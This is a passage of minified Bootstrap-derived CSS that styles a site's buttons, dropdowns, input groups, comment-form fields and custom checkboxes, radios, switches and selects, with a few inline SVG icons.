.2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(225,83,97,.5);box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5);box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5);box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#111;border-color:#111}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#000;border-color:#000}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(53,53,53,.5);box-shadow:0 0 0 .2rem rgba(53,53,53,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#111;border-color:#111}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(53,53,53,.5);box-shadow:0 0 0 .2rem rgba(53,53,53,.5)}.btn-outline-primary{color:#0a0f3b;border-color:#0a0f3b}.btn-outline-primary:hover{color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.5);box-shadow:0 0 0 .2rem rgba(10,15,59,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0a0f3b;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.5);box-shadow:0 0 0 .2rem rgba(10,15,59,.5)}.btn-outline-secondary{color:#004aad;border-color:#004aad}.btn-outline-secondary:hover{color:#fff;background-color:#004aad;border-color:#004aad}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,74,173,.5);box-shadow:0 0 0 .2rem rgba(0,74,173,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#004aad;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#004aad;border-color:#004aad}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,74,173,.5);box-shadow:0 0 0 .2rem rgba(0,74,173,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#111;border-color:#111}.btn-outline-dark:hover{color:#fff;background-color:#111;border-color:#111}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#111;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#111;border-color:#111}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,7%,.5)}.btn-link{font-weight:300;color:#0a0f3b;text-decoration:none}.btn-link:hover{color:#000}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg,.comment-form .btn-group-lg>input[type=submit]{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-group-sm>.btn,.btn-sm,.comment-form .btn-group-sm>input[type=submit]{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#0a0f3b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:1024px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1280px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1440px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}@media (min-width:1600px){.dropdown-menu-xxxl-left{right:auto;left:0}.dropdown-menu-xxxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:300;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0a0f3b}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.comment-form .btn-group-vertical>input[type=submit],.comment-form .btn-group>input[type=submit]{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.comment-form .btn-group-vertical>input.active[type=submit],.comment-form .btn-group-vertical>input:active[type=submit],.comment-form .btn-group-vertical>input:focus[type=submit],.comment-form .btn-group-vertical>input:hover[type=submit],.comment-form .btn-group>input.active[type=submit],.comment-form .btn-group>input:active[type=submit],.comment-form .btn-group>input:focus[type=submit],.comment-form .btn-group>input:hover[type=submit]{z-index:1}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.comment-form .btn-group>input:not(:first-child)[type=submit]{margin-left:-1px}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.comment-form .btn-group-sm>input[type=submit]+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.comment-form .btn-group-lg>input[type=submit]+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.comment-form .btn-group-vertical>input[type=submit]{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.comment-form .btn-group-vertical>input:not(:first-child)[type=submit]{margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.comment-form .btn-group-toggle>.btn-group>input[type=submit],.comment-form .btn-group-toggle>input[type=submit]{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=checkbox],.comment-form .btn-group-toggle>.btn-group>input[type=submit] input[type=radio],.comment-form .btn-group-toggle>input[type=submit] input[type=checkbox],.comment-form .btn-group-toggle>input[type=submit] input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.comment-form .input-group>input[type=email],.comment-form .input-group>input[type=text],.comment-form .input-group>input[type=url],.comment-form .input-group>textarea,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.comment-form .input-group>.custom-file+input[type=email],.comment-form .input-group>.custom-file+input[type=text],.comment-form .input-group>.custom-file+input[type=url],.comment-form .input-group>.custom-file+textarea,.comment-form .input-group>.custom-select+input[type=email],.comment-form .input-group>.custom-select+input[type=text],.comment-form .input-group>.custom-select+input[type=url],.comment-form .input-group>.custom-select+textarea,.comment-form .input-group>.form-control+input[type=email],.comment-form .input-group>.form-control+input[type=text],.comment-form .input-group>.form-control+input[type=url],.comment-form .input-group>.form-control+textarea,.comment-form .input-group>.form-control-plaintext+input[type=email],.comment-form .input-group>.form-control-plaintext+input[type=text],.comment-form .input-group>.form-control-plaintext+input[type=url],.comment-form .input-group>.form-control-plaintext+textarea,.comment-form .input-group>input[type=email]+.custom-file,.comment-form .input-group>input[type=email]+.custom-select,.comment-form .input-group>input[type=email]+.form-control,.comment-form .input-group>input[type=email]+input[type=email],.comment-form .input-group>input[type=email]+input[type=text],.comment-form .input-group>input[type=email]+input[type=url],.comment-form .input-group>input[type=email]+textarea,.comment-form .input-group>input[type=text]+.custom-file,.comment-form .input-group>input[type=text]+.custom-select,.comment-form .input-group>input[type=text]+.form-control,.comment-form .input-group>input[type=text]+input[type=email],.comment-form .input-group>input[type=text]+input[type=text],.comment-form .input-group>input[type=text]+input[type=url],.comment-form .input-group>input[type=text]+textarea,.comment-form .input-group>input[type=url]+.custom-file,.comment-form .input-group>input[type=url]+.custom-select,.comment-form .input-group>input[type=url]+.form-control,.comment-form .input-group>input[type=url]+input[type=email],.comment-form .input-group>input[type=url]+input[type=text],.comment-form .input-group>input[type=url]+input[type=url],.comment-form .input-group>input[type=url]+textarea,.comment-form .input-group>textarea+.custom-file,.comment-form .input-group>textarea+.custom-select,.comment-form .input-group>textarea+.form-control,.comment-form .input-group>textarea+input[type=email],.comment-form .input-group>textarea+input[type=text],.comment-form .input-group>textarea+input[type=url],.comment-form .input-group>textarea+textarea,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.comment-form .input-group>input:focus[type=email],.comment-form .input-group>input:focus[type=text],.comment-form .input-group>input:focus[type=url],.comment-form .input-group>textarea:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-file{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-append,.input-group-prepend,.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex}.comment-form .input-group-append input[type=submit],.comment-form .input-group-prepend input[type=submit],.input-group-append .btn,.input-group-append .comment-form input[type=submit],.input-group-prepend .btn,.input-group-prepend .comment-form input[type=submit]{position:relative;z-index:2}.comment-form .input-group-append input:focus[type=submit],.comment-form .input-group-prepend input:focus[type=submit],.input-group-append .btn:focus,.input-group-append .comment-form input:focus[type=submit],.input-group-prepend .btn:focus,.input-group-prepend .comment-form input:focus[type=submit]{z-index:3}.comment-form .input-group-append .btn+input[type=submit],.comment-form .input-group-append .input-group-text+input[type=submit],.comment-form .input-group-append input[type=submit]+.btn,.comment-form .input-group-append input[type=submit]+.input-group-text,.comment-form .input-group-append input[type=submit]+input[type=submit],.comment-form .input-group-prepend .btn+input[type=submit],.comment-form .input-group-prepend .input-group-text+input[type=submit],.comment-form .input-group-prepend input[type=submit]+.btn,.comment-form .input-group-prepend input[type=submit]+.input-group-text,.comment-form .input-group-prepend input[type=submit]+input[type=submit],.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .comment-form .btn+input[type=submit],.input-group-append .comment-form .input-group-text+input[type=submit],.input-group-append .comment-form input[type=submit]+.btn,.input-group-append .comment-form input[type=submit]+.input-group-text,.input-group-append .comment-form input[type=submit]+input[type=submit],.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .comment-form .btn+input[type=submit],.input-group-prepend .comment-form .input-group-text+input[type=submit],.input-group-prepend .comment-form input[type=submit]+.btn,.input-group-prepend .comment-form input[type=submit]+.input-group-text,.input-group-prepend .comment-form input[type=submit]+input[type=submit],.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:300;line-height:1.2;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.comment-form .input-group-lg>input:not(textarea)[type=email],.comment-form .input-group-lg>input:not(textarea)[type=text],.comment-form .input-group-lg>input:not(textarea)[type=url],.comment-form .input-group-lg>textarea:not(textarea),.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.comment-form .input-group-lg>.input-group-append>input[type=submit],.comment-form .input-group-lg>.input-group-prepend>input[type=submit],.comment-form .input-group-lg>input[type=email],.comment-form .input-group-lg>input[type=text],.comment-form .input-group-lg>input[type=url],.comment-form .input-group-lg>textarea,.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}.comment-form .input-group-sm>input:not(textarea)[type=email],.comment-form .input-group-sm>input:not(textarea)[type=text],.comment-form .input-group-sm>input:not(textarea)[type=url],.comment-form .input-group-sm>textarea:not(textarea),.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.comment-form .input-group-sm>.input-group-append>input[type=submit],.comment-form .input-group-sm>.input-group-prepend>input[type=submit],.comment-form .input-group-sm>input[type=email],.comment-form .input-group-sm>input[type=text],.comment-form .input-group-sm>input[type=url],.comment-form .input-group-sm>textarea,.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.custom-control{position:relative;z-index:1;display:block;min-height:1.2rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.1rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#0a0f3b;background-color:#0a0f3b}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#1c2ba8}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#2436d4;border-color:#2436d4}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.1rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#0a0f3b;background-color:#0a0f3b}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(10,15,59,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(10,15,59,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(10,15,59,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.1rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;-o-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(10,15,59,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.2em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:100;line-height:1.2;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#1c2ba8;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem 